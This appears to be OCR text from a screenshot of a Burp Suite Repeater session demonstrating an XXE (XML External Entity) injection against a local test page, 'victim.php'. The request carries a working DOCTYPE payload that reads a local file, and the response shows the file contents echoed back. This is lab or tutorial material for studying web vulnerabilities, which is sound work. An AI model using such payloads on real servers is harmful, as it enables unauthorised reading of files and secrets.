 Applications
Sat, Apr 20 4:22 PM
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://0.0.0.0:8989 ?
Request
Raw Params Headers Hex XML
POST /victim.php HTTP/1.1
Host: 0.0.0.0:8989
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:66.0) Gecko/20100101
Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 151
<!DOCTYPE Header [ <!ENTITY foo SYSTEM "file:///home/stazot/Downloads/test.txt">
]>
<creds>
<user>&foo;</user>
<pass>mypass</pass>
</creds>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Host: 0.0.0.0:8989
Connection: close
X-Powered-By: PHP/5.6.40-6+ubuntu18.04.1+deb.sury.org+3
Content-type: text/html; charset=UTF-8
You have logged in as user testing xxe
? < + > Type a search term 0 matches
Done
196 bytes | 1 millis
stazo
testi
stazo